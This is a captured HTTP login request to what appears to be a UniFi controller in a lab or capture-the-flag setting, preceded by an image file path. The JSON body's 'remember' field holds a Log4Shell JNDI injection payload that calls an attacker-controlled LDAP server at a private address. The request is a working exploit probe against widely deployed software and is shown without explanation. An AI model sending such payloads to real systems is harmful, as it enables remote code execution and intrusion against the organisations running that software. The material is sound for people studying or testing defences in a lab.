 1 POST /api/login HTTP/1.1
2 Host: 10.129.96.149:8443
3 Cookie: unifises=ROLvFpnNvYYOrqMBZJGnG8uGSDDYVpXm; csrf_token=29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.129.96.149:8443/manage/account/login?redirect=%2Fmanage
9 Content-Type: application/json; charset=utf-8
10 X-Csrf-Token: 29RxNe64PeOUvjFL2kgkQscdbZzCMsrD
11 Origin: https://10.129.96.149:8443
12 Content-Length: 107
13 Dnt: 1
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 {
"username":"aaaaaaa",
"password":"aaaaaaaa",
"remember":"${jndi:ldap://10.10.14.25/whatever}",
"strict":true
}